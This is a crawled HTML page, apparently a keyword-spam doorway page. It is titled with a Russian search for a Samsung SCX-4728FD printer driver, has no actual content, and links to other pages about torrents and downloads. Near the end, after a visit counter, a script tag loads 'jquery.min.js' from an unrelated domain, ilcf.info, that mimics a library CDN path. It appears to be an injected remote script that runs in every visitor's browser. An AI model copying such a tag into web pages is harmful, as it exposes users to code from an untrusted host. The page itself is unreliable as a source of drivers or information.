

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-drayver-na-printer-samsung-scx-4728fd.html
body_size: 1840
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер на принтер samsung scx 4728fd - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер на принтер samsung scx 4728fd</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-skachat-igru-half-life-1-torrent.html">Скачать игру half life 1 торрент</a></li>
                                <li><a href="zwtphd-cctr1pa02-shema-podklyucheniya.html">Cctr1pa02 схема подключения</a></li>
                                <li><a href="zwtphd-igra-prestolov-4-sezon-mkv-skachat-torrent.html">Игра престолов 4 сезон mkv скачать торрент</a></li>
                                <li><a href="zwtphd-sssr-v-period-perestroyki-kratkoe-soderzhanie.html">Ссср в период перестройки краткое содержание</a></li>
                                <li><a href="zwtphd-aleksandr-gromov-knigi-skachat.html">Александр громов книги скачать</a></li>
                                <li><a href="zwtphd-futbol-dlya-detey-kniga.html">Футбол для детей книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-skiny-dlya-minecraft-iz-hodyachih-mertvecov.html">Скачать скины для minecraft из ходячих мертвецов</a></li>
                                            <li><a href="zwtphd-igra-the-godfather-1-skachat-torrent.html">Игра the godfather 1 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-mintrans-raspisanie-marshrutok-v-minske.html">Минтранс расписание маршруток в минске</a></li>
                                            <li><a href="zwtphd-skachat-besplatno-pesnyu-zemlyane-trava-u-doma.html">Скачать бесплатно песню земляне трава у дома</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-sankyo-ict-3k7-drayver.html">Sankyo ict 3k7 драйвер</a></li>
                                            <li><a href="zwtphd-tom-soer-mark-tven-kniga-chitat.html">Том соьер марк твен книга читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-5-element-god-vypuska-filma.html">5 элемент год выпуска фильма</a></li>
                                            <li><a href="zwtphd-dyadya-zhora-kniga.html">Дядя жора книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
